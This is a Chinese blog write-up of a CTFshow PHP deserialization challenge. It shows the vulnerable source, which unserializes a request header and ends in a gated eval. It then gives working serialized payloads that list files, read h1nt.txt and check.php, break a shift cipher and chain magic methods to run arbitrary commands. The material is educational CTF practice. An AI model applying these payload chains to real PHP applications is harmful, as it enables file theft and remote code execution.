CTFshow愚人杯-被遗忘的反序列化

这题虽然只有100的分值,但是我觉得它涉及到的东西还蛮多的,写个随笔记录一下。

题目

<?php

# 当前目录中有一个txt文件哦

error_reporting(0);

show_source(__FILE__);

include("check.php");

class EeE{

public $text;

public $eeee;

public function __wakeup(){

if ($this->text == "aaaa"){

echo lcfirst($this->text);

}

}

public function __get($kk){

echo "$kk,eeeeeeeeeeeee";

}

public function __clone(){

$a = new cycycycy;

$a -> aaa();

}

}

class cycycycy{

public $a;

private $b;

public function aaa(){

$get = $_GET['get'];

$get = cipher($get);

if($get === "p8vfuv8g8v8py"){

eval($_POST["eval"]);

}

}

public function __invoke(){

$a_a = $this -> a;

echo "\$a_a\$";

}

}

class gBoBg{

public $name;

public $file;

public $coos;

private $eeee="-_-";

public function __toString(){

if(isset($this->name)){

$a = new $this->coos($this->file);

echo $a;

}else if(!isset($this -> file)){

return $this->coos->name;

}else{

$aa = $this->coos;

$bb = $this->file;

return $aa();

}

}

}

class w_wuw_w{

public $aaa;

public $key;

public $file;

public function __wakeup(){

if(!preg_match("/php|63|\*|\?/i",$this -> key)){

$this->key = file_get_contents($this -> file);

}else{

echo "不行哦";

}

}

public function __destruct(){

echo $this->aaa;

}

public function __invoke(){

$this -> aaa = clone new EeE;

}

}

$_ip = $_SERVER["HTTP_AAAAAA"];

unserialize($_ip);

看完题目其实整个POP链还是很清晰的,入口可以是w_wuw_w的__destruct()函数,也可以是EeE的__wakeup()函数,最终目的是调用cycycycy类的aaa函数,但是aaa函数中有个cipher函数我们并不清楚,应该是check.php内引入的。

题干提示说当前目录下有个txt文件,这个也需要我们去获取一下。

WP

这里需要利用PHP原生类GlobInterator来获取当前文件夹下的txt文件的名字,利用的点在:

$a = new $this->coos($this->file);

echo $a;

只需要将$this->coos设置为GlobInterator,而$this->file设置为/*.txt,即可通过echo将文件名打印出来。



所以传入的payload为:

O:7:"w_wuw_w":3:{s:3:"aaa";O:5:"gBoBg":3:{s:4:"name";s:1:"a";s:4:"file";s:7:"./*.txt";s:4:"coos";s:12:"GlobIterator";}s:3:"key";N;s:4:"file";N;}

得到h1nt.txt

关于PHP原生类的更多消息,可以查看文章:CTF中PHP原生类的使用

接着就是读取h1nt.txt的文件内容了。通过:

public function __wakeup(){

if(!preg_match("/php|63|\*|\?/i",$this -> key)){

$this->key = file_get_contents($this -> file);

}else{

echo "不行哦";

}

}

可以读取文件内容,将其放置于$this->key内,只是这边没有输出$this-key的值,但是在析构函数中,出现了:

public function __destruct(){

echo $this->aaa;

}

所以,可以在传入类的时候将$this->aaa的值赋值为&$this->key,即key的地址,然后在echo的时候就可以将文件内容进行输出。payload为:



O:7:"w_wuw_w":3:{s:3:"aaa";s:1:" ";s:3:"key";R:2;s:4:"file";s:10:"./h1nt.txt";}

得到:

根据提示可以知道,这个应该是一个凯撒加密,移动的位数在2-4之间,需进行爆破即可得到p8vfuv8g8v8py的明文。

意外

仔细观察下列函数:

public function __wakeup(){

if(!preg_match("/php|63|\*|\?/i",$this -> key)){

$this->key = file_get_contents($this -> file);

}else{

echo "不行哦";

}

}

对$this-key的值进行了一波正则匹配,但是最后读取的却是$this->file(可以说这个检测其实是毫无作用的),所以这边我们也可以不去猜测txt文件的名字,直接用这部分的逻辑漏洞去读取check.php即可。payload如下:

O:7:"w_wuw_w":3:{s:3:"aaa";s:1:" ";s:3:"key";R:2;s:4:"file";s:11:"./check.php";}

得到:



check.php的源码为:

<?php

function cipher($str) {

if(strlen($str)>10000){

exit(-1);

}

$charset = "qwertyuiopasdfghjklzxcvbnm123456789";

$shift = 4;

$shifted = "";

for ($i = 0; $i < strlen($str); $i++) {

$char = $str[$i];

$pos = strpos($charset, $char);

if ($pos !== false) {

$new_pos = ($pos - $shift + strlen($charset)) % strlen($charset);

$shifted .= $charset[$new_pos];

} else {

$shifted .= $char;

}

}

return $shifted;

}

嗯!所以再根据这个脚本写一个解密的脚本就好了。

<?php

function decipher($str)

{

$charset = "qwertyuiopasdfghjklzxcvbnm123456789";

$shift = 4;

$original = "";

for ($i = 0; $i < strlen($str); $i++) {

$char = $str[$i];

$pos = strpos($charset, $char);

if ($pos !== false) {

$new_pos = ($pos + $shift) % strlen($charset);

$original .= $charset[$new_pos];

} else {

$original .= $char;

}

}

return $original;

}

echo decipher("p8vfuv8g8v8py");

得到了明文为:fe1ka1ele1efp

最终

剩下来就是直接构造链子开始打,payload如下:

O:7:"w_wuw_w":3:{s:3:"aaa";O:5:"gBoBg":3:{s:4:"name";N;s:4:"file";s:3:"xxx";s:4:"coos";O:7:"w_wuw_w":3:{s:3:"aaa";N;s:3:"key";N;s:4:"file";N;}}s:3:"key";N;s:4:"file";N;}

传入?get=fe1ka1ele1efp,POST内传入eval=要执行的命令即可。

CTFshow愚人杯-被遗忘的反序列化的更多相关文章

- ctfshow 1024杯 部分web题解

------------恢复内容开始------------ 今年1024忙得厉害,去大上海参加geekpwn膜拜大佬,几家平台的题目没怎么好好看.特别是小破站的比赛拉跨的一批,bytectf的web ...

- web赛题3

2019--21省赛 wp:https://xz.aliyun.com/t/6458 2019-11-22蚂蚁金服(南邮)wp有了,微信 https://platform.d3ctf.io/#/ @d ...

- 安洵杯iamthinking(tp6反序列化链)

安洵杯iamthinking tp6pop链 考点: 1.tp6.0反序列化链 2.parse_url()绕过 利用链: 前半部分利用链(tp6.0) think\Model --> __des ...

- [安洵杯 2019]iamthinking&&thinkphp6.0反序列化漏洞

[安洵杯 2019]iamthinking&&thinkphp6.0反序列化漏洞 刚开始是403,扫描以下目录,扫描到三个目录. [18:06:19] 200 - 1KB - /REA ...

- c通过ctfshow学习php反序列化

web254 web255 web256 web257 web258 web259 web260 web262 web263 web264 web265 web266 web254 error_rep ...

- 2017百越杯反序列化writeup

去年的了,之前也有研究过.只是因为感觉PHP反序列化挺好玩的所以就再研究了一遍.总之感觉反序列化漏洞挺好玩的. 题目代码: <?php class home{ private $method; ...

- [原题复现+审计][网鼎杯 2018] WEB Fakebook(SSRF、反序列化、SQL注入)

简介 原题复现: 考察知识点:SSRF.反序列化.SQL注入 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 过 ...

- [网鼎杯 2020 朱雀组]phpweb-1|反序列化

1.打开界面之后界面一直在刷新,检查源代码也未发现提示信息,但是在检查中发现了两个隐藏的属性:func和p,抓包进行查看一下,结果如下: 2.对两个参数与返回值进行分析,我们使用dat时一般是这种格式 ...

- ctfshow_djb杯

桐桑又开始摸鱼了 ctfshow的比赛整的一手好活.djb杯. web1_veryphp 打开就是源码: 1 <?php 2 error_reporting(0); 3 highlight_fi ...

- 序列化和反序列化的几种方式(DataContractSerializer)(二)

DataContractSerializer 类 使用提供的数据协定,将类型实例序列化和反序列化为 XML 流或文档. 无法继承此类. 命名空间: System.Runtime.Serializati ...

随机推荐

- vue引入多个指令文件

单个指令引入,在main.js(入口JS文件)中引入你已经写好的指令文件,可以省略文件后缀: // main.js import focus from 'xxx/directive'多个指令引入 Vu ...

- MySQL日常维护指南

一.常用命令 1.查看数据库默认编码 show variables like 'character%'; show variables like 'collation%'; 2.启动停止数据库 /et ...

- 1.3Dmax界面_试图操作

一.初始界面 1.菜单栏(软件的核心) 2.工具栏 3.石墨工具 4.命令板块 5.场景大纲 tools--> new Scene Explorer 创建的物体信息就会从出现在这里 6.视图窗口 ...

- keshe第三周

本周尝试在openeuler中运行java代码 实现bc库和crypto.gmsm 如下: 实现gmlib C语言库

- spring-dao.xml

本文件的作用:1整合dao层,连接数据库 2设置数据库连接池3配置SqlSessionFactory对象4配置扫描Dao接口包,动态实现dao接口,注入到spring容器中 Ps:此文件可以替代myb ...

- imx6ull调试记录——开发环境搭建

搭建开发环境之网络环境 代码编译环境准备 换源 sudo cp /etc/apt/sources.list /etc/apt/sources.list.bak sudo vim /etc/apt/so ...

- mxnet的broadcast_power() 注释错误

用relationnet时,发现broadcast_power()的源码中的注释如下: 官方文档中的注释如下: 怎么算都算不出它这个结果... 自己用mxnet实验了一把,发现是注释错了,代码如下:

- SpringBoot——拦截器

更多内容,前往 IT-BLOG 一.登录时可能会出现重复提交问题.我们可以通过重定向解决此问题.例如:用户提交的请求为:/user/login,通过 redirect:重定向至 main.html请求 ...

- SpringCloud Fegin 负载均衡

Spring Cloud Ribbon 和 Spring Cloud Hystrix 在微服务中实现了客户端负载均衡的服务调用以及通过断路器来保护微服务应用.这两者作为基础工具类框架广泛地应用在各个微 ...

- C#中的语句

寄语 接下来几篇文章,将带领大家一起简单回顾下C#中常规的语法,也是平常我们在编码过程中都使用的. 今天来介绍下C#中的语句. 一般科班出身的程序猿们大家第一个学习语言基本都是C语言,C语言里面在刚开 ...